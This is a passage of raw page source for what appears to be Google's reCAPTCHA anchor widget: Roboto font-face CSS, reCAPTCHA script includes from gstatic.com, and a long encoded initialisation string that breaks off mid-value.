  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E41pNtyrhfIocS4tz1kI5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E41pNtyrhfIocS4tz1kI5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E41pNtyrhfIocS4tz1kI5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVOB7DpsKAfMKaw6U7w6vDkWDDk2ktw5LCrE/CqsOKKHkgBgJmaFjDg0xWwq7Dh0jDjcO+w7rDpT3DhMO2XcKIwp7CicOsKsOIJRvDtTQidMOvXEzDlcO4U8KMK8Kmw5/CjMKkwqgQwpTCmGHChjxSUWtMfETDkUnDkMOER8OAw53CosKgwrXCrcOWwoV7ZmYLMhABWHc5ScOEwoHCjx/[base64]/HV7CpMKpc1PCrcK1QcKfdcO1wotDacKOd3IDw4HDkFrDjgwMw68PRTpIw6tjwrvDok/DmRQoFEVIw4HDu8KDw6Ihwoc2O8K0wqMvwqnCqcO2w7vDqSzDgsOIw4rCpFICDi/CrcOSw4NpbMO7w4FTw7PCsQl0w7Vdam1/OMOOwrVLwoDCgsKOw4puScKPOcObf8KTInxww54Xw4/CrcO7w6vCoXjCjlxobXAow4rCmw8Jw69eN8KbwqBJdsOIOTtKeFAbQsKgwqrCuyEVKMKkwrZjSsOwK8KAwoDDpWsyw5/Cg8K3wpNgw7cxRcOHwpjCnRTCjcKzwqnDisOeUMK2TifDizHCnjPDh8KvwoHCo8OAw71Wwqs7w6LDq0DCnsOgwrbCi3DDssK8K2UGwocbw45rScK5woU7YsKaw4/[base64]/DtQ5HfwzChRrDnsKmw6V3wr/DjDbCmyMiwpPCsMKDw7DCuTADwpLDqknCucKjTMKWw43DncKVwqzDrFI6wqRJwo3CpsONIcKYwr7CpxQsBSpzVsK5woBmXicQwqxFZ8Kzw6/[base64]/CmsOXVcKQHFh7XMKgwow5w4QeQsKvVcODPCvDoMKcUW93wrbCh055HsO9w57CpMO9w4DDnsKaw7dmw6ADwr1pw4NBw6TCj3dtwoFeNCPCn8O+KsOtw45Kw6zCsg5Ow413w5HDrHbDmBLCvsKuwoZxMcOjHcK/OTnDt8KMT8K/wqNdw7DCgydawqgrA0/Dqzglw68LODZtYnTCncOowoXCvsOwVhR1wqTCo3Y5ZMOdPTlQw7d4wq/CvGjCg27Dl1zCosO1wp0gw6ZSwp/[base64]/DvU1FwpvClVIkZMKGwoYFwq/CsyPDngZ9V2Iyw6PDhsOdw582wrolw7LDjcK6BjTDgsK5wqInwrlwF8O5Sy3CssOlwp/Ck8OWwrzDg08Nw6fDoEU/[base64]/CkUfCqg/CmXTDhFY8LMKAPMKkwqzCqD3DrVDDmMK1fDLDsMK7LcKUwpzDrMKudMOMN8KQw68wE2c3w6fDunfCksK7w5bCrB/Ck1DDsAddw4HCu8ORwo4/[base64]/VTEFIkrCvW7CmcKNVjRbwqvDp8KtNTkxBMOcH14PwotNw65xIcOQw6HCng8ww5EjLn/DljLDkcO7w74QN8OdY8KcwpQHRFXDv8Knwq3DvsK9w4DDosKdUTLCjcKFM8Ovw6MAdmFvDCbCrMOKw47DpsKFwrTDjxRtIiFMASrCgcKND8OGX8Kkw4PDuMOYwq1vdcOcbMOEw6/DisOUwpbCrgUVe8KuMw4WFMKvw68+S8KCVMKPw7PCmMKSYhl/F3jDgMOiJsK6Gm9uTkbDgcKqD2JWJmMRwo1xw74FBcOTwpxww6TDrAd5ZH7CrMKuw5s6wrMfKhU4w5XDh8K7LcKXaBHCk8Odw7DCp8Kiw7bDt8KwwoDCmX/CgsKNwrEDw7/CrMKtDSTCmBl4XMKZwr7Dj8O4wq8EwpxDU8O0w7pWOMO3RcOqwr/DjTgOwpLDq8OYTcK/wqNLH3s6wptyw5HCg8O3wr3CtzTDpMO0cjjDnsOuwqnDnE8Mw4RxwrFrSMK7w7ETwpzCgykxXQUZwo3CmGTCj34Kwr51wr3Ds8KzIMKmwrAFw4Q1QMO3w7tPwoYaw7jDolHCl8KBw7xYTCZ1w7RmHhzDrX/[base64]/[base64]/CjcKZwqvCksKKwqgJwrjCtMKmwp3Dh2rCq1lRDg4TcnB2w5JCO8OLwqdywqrDp1oQEVTCpkgGw5UbwpJ7w4DCgzLCoVMdw6nCrUcXwpnDkHvDtTZfwpcGwrkyw6orOy/DpsKOJ8O/[base64]/[base64]/XWDCtsKYAsKFw7k3wpMgw6NXG3ElwqLCj8OFw7/Dq09ww5l8wrtxw4wGwqjCmFvCiSHDqsKMbA/Cv8ONf1bDqcKWN2fDg8OJaGNWanR4wpjDow46wqglw6ssw7o/w6JsQTHCimkGFcKew5TCjMOVPcK/eDbCplkgw7kgwrfCucO3cBp4w5zDm8KRBmzDn8KQw6/CuHLDuMKEwpwJBMKXw4VaZR/DtcKTwqnDuT/CiA7DmMOIB3DCmMOfXHPDh8K8w4xlwozCgyoGwrHCt0XDnhTDt8OMw6DDo24mw4PDg8K9wrTDu3rChsO2wr7DvMOnLsKwBAwREsODWBVQHnp8w5hZw4zDniXCsUTDg8OtLQzDihTCsMOgVcKTwrDClsKqw7c2w4vCu07DrmxsUEFBw5fDsjLDssO5w6/CrsKAW8OKw5k1Y1tPwpooQhtUFGQNEcOrIErDkMK/[base64]/[base64]/CoS1WOMO6J00jw4BSwo/[base64]/DnWA0LMKfw6EQZMKYw6XDuA8Iw5DDqcKuRSEAwo4Ye8OlDcK2wplRE0/Dt30eVsO6Gy/[base64]/[base64]/DnsO1wrrChcKAVmbDj8KucXtVM8O1d8O/GyXDuMOWw4Rdw4HDpsKUwrfChEpsDMKmQMK5wr7CkcO+bjHCkUBFw7PCqcOhwo/DkcKIw5Qlw40AwqnCgsKWw6rDksOYKcKrXGLDgsK1F8KAfB3DncKiMnDCicOjZUXCm8KmP8OgN8OWw5Yrwqkcwoc1w6rDgz/DisKWZcOpw6PCpxLDvBkABSnCmUI2UVnDpjTCvkzDtC/[base64]/FcKiDSDDg8Oaf8Kdw5Y0HcOtw401w4fDnMOXw6cyw5ISw74ofsKUw50LLUDDnDhdwoknwq/CisOCZiQ0XMOSFhjDjH7CvT5hFxspwphfwqrCoBnDqHXDmwdDwo3CsD7DuE4Qw4hXwrvCtHTDocKUw5VkDBMCIcK5w7DCp8OJwrfDpcOYwoPCmj8kcsOEw6N9w4PDtsKYBGNHwo7DgWMIY8KMw5zCuMOrKsO5wqgUAMKOP8KTbjR/w4YuX8Opwp7Dh1TDucOGQBI1QgQqw4rCmyF3wq3DgBBJbsK9wqxmUMOYw4TDknXCj8Oewq/CqndnMy7DssK8NVTDpmlbB2jDqcOQwrbDqsOrwoPCpQ/CnMK+bDnCnsKMwpg6w53DvHxHw6IbW8KHSMK/[base64]/Clh3CqQ5oTmlrwo4RIggnAcOLAVFvwrQSKCgqwoIPU8OCeMKme2bDgEPCjsOQw5DDiUvDp8OIJhoyFnnCusKRw4vDh8KhbcOHHcOSw4bDrWvDl8KeHGfCjcKOJ8O5woDDssOSbgLCt2/Dnz3DoMOQecOZcMONdcOmwpNvM8OQwrjCn8OfeSvCqgIKwoXCvFMpwqZaw7PDg8KPw6QdLsOwwofDgE3Dqj/DssKnBH5QYMOcw7fDs8KJN2t/w43Ci8KgwqJYNcK6w4/Dkk0Ww5DCnQcSwpXDtDYkwp1KH8O8wpApw5t3dMOnfkDCiw1cX8K9wqvCjsOCw5jCu8O0w6dOCDbCnsO/w6/CgHFkUcObw7RKU8OCwpxlTMOBw6TDtiFOw6V1wqrCuS9ZccOiwqnDrcOBPcKRwqXDmsK5dsO/wpDChnBrckc5ezbCi8O0w7dlHMOmJQBXw6DDn0/[base64]/DjHYRQxHDpcOFw7EPFRZIw5TDmWlHw7nCnsK0C8OWwrQTwrx2wrhzwqRZwofDlHjCvFXDrCfDoR3Cujh3JsOaOMKMaU3DtQDDkSAIF8KPw6/[base64]/CvMKaw4nCt8KHPsOwQcK/w4LCo8KRwrDDlADCs8OUw6HDmsK2WW89wpXDrMORwr7DhCZIw5nDgsKHw7DCkDoCw4FDPsK1fzbCocKew7UhGMOAP2vCv3l+eVFxW8KLw5hJCA3DjmPChiZuJUJXFgTDvMOzw5/[base64]/DgT4eRsO9wp5NwplJw4FAwpRYIU/DjGvDkMKLD8Kbw4k6fMO3wrbCnsO/w60Yw6QnEyYUwr7CpcOLGi0ebAnClMK7w78nw4BvXUU4wq/[base64]/DnsOXRsKtGMKEKgY2wqXClTnDv8OPN8OSdsKTGwQuBsOyeMOxXCvDuQB9ZsKWw7bDr8Oew5TCl05bw4sFw6QRw512wpnDjx7DjTUBw77DrD7Cq8OxVCkmw7N8w6cSwqoVBcKTwow1A8KXw7PCmcKzeMKCcTJ/[base64]/OkZlcRHCo8KMbCIRw67CkMKjC8KLC3zDownCtAg+Yx7DqsKsfcKQFMO8wq3DkhDClU1twoXDpCrCo8Kawqo7V8KHw6JMwrwVw6HDrsOhw4vDjsKAPcKxFgoKEcORIXwnYMK4w7/DsSvCjsKIwqfCiMOOVTHCmDhre8OHHn7CkcOhNMKWc1vCg8K1U8OiOcOZwo3CuRpew745woHCicOaw4lUOx3DgMOHwq8NSkxnwoVwE8OvY1DDscO4EX1gw4TDvkETLMOjYWfDj8KIw5DClwDCqVHCr8Olw53Cu0QVUMOoHGTDj2XDkMK3w7dHwo/Du8O+wpRRCjXDrAgGwqwiLMOidlkhSMKTwot+RMK1wpXCp8OPLXDCt8Kjw43Cmh7Dj8Oew7nChcKwwp8WwrRmVmhMw6LCqCVYcMO6w4nCkMK1A8OIw4vDjcOuwqtFUk5DKcK8JsK2wrgaYsOuFMOLBMOUw5/DrhjCoFbDp8KewprCqMKawoVeesO3wqjDsVUFRhnCmj8mw50XwohiwqTDnFDCvcOzwpjDsl9/w73CqcOrDX7CjMOBw7BCwrPDrhtww5tlwrwqw7ZJw7/[base64]/Dq2IGwoHCpcKLwoQ+w4rChBTCqsOowpTCpMKdwokcOWrCvSpQLMOiGsKaZcKVIsOaWcOowppuEgrCvMKOaMOCQAkzFMKNw4g4w6XDpcKWwpgjwpPDkcObw6zDimdhTjZmYR5uIR/Dt8OdwovCs8OfZgJJAAXCqMK+JDtfwr4KXFhkwqI/fxp+FcKtwrnChDQ1UMOIZsOIfcK5w6Nqw6zDpUt9w4XDtcOYP8KIHMOkJcOKwro3b2TCsFzChsKIesOUCgbDmRMxKSJLwqUvw6nDtcKYw6VlQMOfwrZlw77ChQZQwqvDpSnDuMOwSChtwpxSUmtyw7TCiEXDk8K5J8KMSgApfsOZwoTCnR/ChcKfWsKKworCl3zDoxIACMKsPkDCv8Kqwps2wpbDu0nDpg18w6VXSzDDlsK3RMOzw4XDqgZLegdTacKfesKbAhDCk8OBMcKtw6hlQMKhwr52f8OLwq4UWW7Dr8OLw4bDs8K/w7Q7czVhwq/DvXpkekfCvywEwpQvwr/DrEQkwq4vPR5Zw7ohwrHDm8K8w77CmS5pwpY5F8KUw6IYGcKwwpvCosKLesK+w5Q0TUU6w57DvMOnWTvDrcKJwpF9w4nDkgUWwoUPTcO5wqjDv8KPesKbPiHCh1ZpXXXCpMKdI1zDmWLDv8Kswo/Dk8ORw40BUSfCjm7CpVkZwqFFVMKJEMKOX0DDtcKfwrMEwrJCb0vCtFLCvMKiFTRuNCocB37CssK6wogaw7TCr8KywoMyHRYsKHQZfMO8L8ONw4J3bMKvw6YUw7Rmw5nDhQrDlj/[base64]/CmnFew5tGdWzCsMKyFsOew5/[base64]/CqCXDp3s1eFLColRJwr1FQ8KowrNzw7FawrJ+woYWw5MVG8KBw79Jw7HCpmFgGTDCtsOFYMOaK8Kcw5VCZcKoeXDDsAYFwo3DiG3Du0FiwrUTw5M0GhUVUQfDnBjDr8O6OcKRdjfDpMK0w4tARRprw6bCnMKhZSPCiDdVw6nDm8K2wqvCjMO1acKqZltVbCR/wrItwpJhw753wqfCiUDDo1TCqQRqwpzDhlEXwplUZQIAw6fCjG3Cq8KdJzIOEkDDgEXCj8KGDAjCt8OTw5JsPTwQw68Hf8KtT8KkwolWw7see8Okd8KnwoR/wq/DpWvCvcKjw4wAUMKsw7xyXG/Dp1xDI8OVfMKeDMOCecKWcmfDgTfDiwTDmDnCtjvDp8Orw7R+wpNYwpDDmsKiw6vCjn1Gw5UWKsK7wqnDuMKRw5jCrjw6QMKAdcKpw7FufgrCmsOcw5UJL8KSD8OLb0XCl8KAw45lPnZneWLCrg/DrsKEEjzDhAVuw7LDkGXCjTfDqMOqB1TDij3CtsKfZRI5wqwnw4c9S8OrYR12w5rCumfCssKvG2jCrn/[base64]/wqLDuMOsw6LCp8OrFVvDrixmw6TDmcKlBcObw7MPw57DmFnCki3CmQDChENheMOqZD3DsRU2w5zDuG4fwps5w7UGMkXDvsOADcKfSMKwV8OIPsKoYsOEfT1uOsKdd8K1EmcKw6vDmQXDjFHDmzfCtX/CglMiw7txGcOjTnoBwoTDozNlL0rCs18twqjDj23Dl8K7w7nCoxwDw5DCqS0Uwp/DvsOPwozDsMO1EVjCnMO4KhpdwoEbwq5dwpfCkmnCmhrDqjthYsKjw5wtcsKWwqk2VV/DhsOCKQN5K8KOw7/DqQLCuAsQCG1bw5rCuMOaT8Otw51kwq9lwpZBw5djbcKsw4LDnsObFXzDi8OPwobCssOnH0HCksKmwr3CuUnDrGbCssO1VkctZMKpwpZAw77Dk3XDp8OsNcKaTzLDsFHDusKINsKfLHMnwrsEVsOAw40YLcOwW2EhwrzDjsOHwpAZw7UJdz7Ds3Afwq/DhcKIwqvDo8Oewp93RxXCjMKuEUYVwq/[base64]/ClcKAAMOPdcK0DW/CjMKIJsKoZQfDtz7Dr8OQPMKww7h5wrLDiMOgw5DDkDosE0/DsmcxwrvClcKwT8K0w5fDtTjCisOdwrzDr8KiehnCg8ONMWQYw5cxHkHCvcOUwr/DjsOVM3hew6Iiw5/DjF5Tw4gJeljCkH9Mw6nDoXvDvDfDtMKuSB/[base64]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[base64]/CvBV3w59KcjBhwpDDhMKjw77Cs8KvwrXDtcK/[base64]/DtMOsw73Dh8OLw4syw7XDtCJuwr8YwpbDk8KQTDc4AMKFWMOFQ8OZw7vDlsKdw4DCrXjClRU/P8OaNsKUbcKDDcO3w4nDtkkywpPCnHtGwoEtw40Pw5/DhcKMwqHDgFTCqkPDs8OtDBvClwvCn8OLK154w6ZXw5zCucO9w5VbASXCj8KbAFVlTkkHNsKswpBswqc/JRZUwrR5wqPChMKWw4PDiMOGw6x/Z8OfwpNEw5nDp8OYw7lwTcOsSg7DrMOSwodrAcKzw4/ChsOwXcKYw5h2w5pPw5htwobChcKnw4Qnwo7CqDvDlGAHw6XDvAfCnVJ9cErDpnnDlcO4w73Cm1DCgMKDw6HCpHfDnsOKZ8Ouw4DCksK8ehU9wr7DhsKbAxvDuC0rw6/Cpi4uwpYhE2jDjDhsw5M6NhvCoBzCuGzCsQIzPUAyB8Onw5FHWMKKCQzDqMOKwo7CscOUbcOpI8Khwp/Dg2DDocOucC4sw43DrgbDusKrF8OcOMOXw7PDpsKtEMKQw6vCs8Ocd8Ovw43CrsKPw47Cl8KuXzJyw7/DqCDDk8KUw6xbR8Ksw6AGIcO2WMO4EQrCssKoOMOdcMO9wr4jWcOMwrfDlHB2wr48IBUfIMOeXyzConcGO8OiXsOqw4LDoijCumrCu3wQw7HCn0sWwoPCng50OhnDmcKUw4kAw40vGxnCi3BtwpDCsjwREGTDhcOkw7/DnxdhfMKdwp8/w7TCg8Ofwq3Dg8OIM8KGwpUeYMOSfMKdKsOtOXYOwonCtsK4LMKdYgNpIMObNhPDscOPw70gATnDoxPCvzHCtsO9w7XDugfCoAbCvsOTw6ENw75bw78RwrzCpsKvwoPDoCV9w5oDYzfDpcKxwoAvdUAAZElMZkXDhsKsfS8mBShSTMOyL8OeJ8KscjfCgsK/LwLDpsKBP8OZw6LDuQQzITcEwo4LbMOVwpbCtB1KDMK6dgzDnsOowohbw5UZLMODKTDDphnDjAozw6AOw5vDq8KLw7vCgHwFOVlxRMOUQMOpIsOPw6TCii8KwovCh8O2Mxc/ecOYbsObwprCu8OWGRrDt8Kywp4iw7YCbgrDjsK+RS/CoEBOw6HDgMKMTsKjw5TCt1EQw4DDrcKzHcONaMO6wo4KB2bChAgDaEFlwq/CsCRCM8KQw5XCjCfDjsOCw7EREg3CvnvCrsORwqldLXB3wo8bb2rCoRDCqMO6UCUFwozDuxchMW8tX3kRZTjDqjlew78ww5VCKcKew5VZbcOZcsO8wpZBw5ARIFZ2w4HCrXVOw5t/HcOvw7AQwqPDk3rCkz1decOawo0IwqISe8KhwqXCiArDszfCkMKDw4/DlVB3bw5SwqfDmREEw4/[base64]/Cm3LDlHYvwoN/Tn7DlQhZw547ZhzDtC7DgcOOSBjDlELDuHPDpcO1bksOLzcZwrpXw5MGwpt6NhVNwrrDscKSw6HDvGMNwqoZw47DrcK2wrV3w4XDt8OTInNaw4kKNxxgw7TCjHw9L8O0wrrCqwlJU0/Ct1ZWw57Chll+w7XCpcKvWi9pBR/DgiDCiisWaBRDw596wr4JEMOBw5bCucKTQ3Mqwp9VDATDjcKZwoEqwoElwp3Dg3HDscKHFz/DsSBPW8O7Qg/Dhic9XcKww79zFX5/B8Oyw6NNfsKdFcO6WlR3CXbCi8ONecKHSmnCq8OEMS7Cix7Cnw0Gw4rDgFocbMOkwoPDvnYCDihtwq3DrcO6RQAyO8O3A8Kmw5zCgWbDjcOnccOtw6hFw6/Ci8OHw6HDmHDCnUDCoMOvw4XCo1PDoWvCpsO1w68+w747wq5iTEMtw5rCgsK/w5A0w63DssKMUMKzwo5pAMOFw6MKEWTCt1NBw7BYw7Nzw4l8wrvDvcO0ZGnDsGnDqjHCribDmMOBwpXDiMO3VMOSIsKeaXd5w4pGwoLCjifDssO0E8Omw4Vzw4rDvi5EGx3Dqh/CnCsxwq7DrBMYAzLDp8K0CRxXw6B0TsKLOFvCqjRYAsOtw7Z1w6rDlcKdTBHDt8KnwrhpF8KHfFPDoxA+w49Hw4Z9UGogwpbDlMO+w44UB2V9Pj/CkMK2BcK/XcObw4pDMjsrwroRwrLCskYww7TDgcKTBsOxN8KuHsKJE17CtmZKfWvCssKywrk3B8OPw4/CtcKndnzChgbDk8OvJ8KYwqM1wrfCrcObwoTDvsKRQsOew7HCn3QYSMOJwprCncOSEkrDkk4XBsO9PUpIw5bDi8KKf3vDpVIJbMOmw6dZJmJLWBzDncKmw4EfQcO/DWLCtQjDl8K4w69kwoYAwrTDoErDq2Arwp/[base64]/[base64]/Cs8OpOVVXw7TDjMO9wpdubMONw7DCkDojUXrDrw7DpMKaw5gdw5XCj8KHw63DhEXDuRrClVPCl8OhwrEWw4E3acK9wpRocnktQMK2CFNNFsK7wr9Xw5HCvknDv2zDkX/Dp8OvwpLChkbDocK8w7TCjULCssOVw7jCljIZw4Qrw7tbwpg/UE0mFcKgw6wrwrnDqcOgwpDDqMKgURnCjcKyOh41UcKHZMOUTcKfw6RaC8KDwqwfDznDk8Kmwq7ChUEIwo3DoSrClV/[base64]/eTTCtlp0G3fClAISw5jClUdkw5XCl8KBEmnCl8OIw5zDqyNbAW0Rw6t8GUPCnUAawo3DjcK9woTDgjrCpsOcKUTDhEnCh3lzDQoYw5QUZ8OBDMKDw4XDvSfDkSnDsWdjaF45wqIsLcKMwrhjwrM4HkpfMsKNJgPChcKSRXcmw5bDvEfCoBDDmhzCtBl/ZHFew7Now5nCm3XCikzCqcK3wpsAw47CuVgLSz5IwrDDvk0MDGViWj3Dj8Oiw5MKw68Lw4stb8K5ecK2wp0Fwo5rHkzDn8OUwq11w5jClW4rwp09fcOpw6HDpMKQQcKZJkHCpcKjwoDDrgBHFzU4wowiTcKLGMKaXz/CiMONw6nDncO6B8O7NQEmAVJ/wo/CqBA6w6rDi2TCsUsfwoDCl8Oww5HDmmvDj8KAWlQGDsKJw7nDgl1jwpfDusOawovDucKQCC/[base64]/Dp8KEwr/Cg140G8KowrfDi8OTRlcCwqzDjcKsMEXCpVcGSHDCkyQ7c8KefjDDrRIHekbCrsKBcTLCsEYzwrFUN8O/ccKxw73DscOwwqN0wqrCiRzCv8K4wpnCmVYzw67CnMKfwpIXwp5RAsKUw6YrHsKIdnJswpXCicKYwp9Rw5Bpw4XCmMKzasOJL8OFCsKKAcKbw4YSNFTDhXfDtMOPwr8necO/f8KRLTHDpMK1wrM5wpfCgEXDkFvCkMOfw7AJw7EEYMKdwpjDjcOzAsO6ScKswq7CjksIw78WDh9zw64Qwo8PwrA1RyEewpbClSsOfsKywqxrw5/[base64]/[base64]/CgU7CnyXDkixjwrVOwo7Dm8Ogw7ghwrIKMMOHFQZtw6zCt8O2w7jDsHQVw6Ufw4PCs8ODw4NzTAXCs8KXT8ORw58swrfCrsKmC8KTFV5Pw5g+fHo8w4LDg2nDuz/CjcK3w40/KXvCtMOYKcOiwphROHvDo8KGPMKIw5bChcO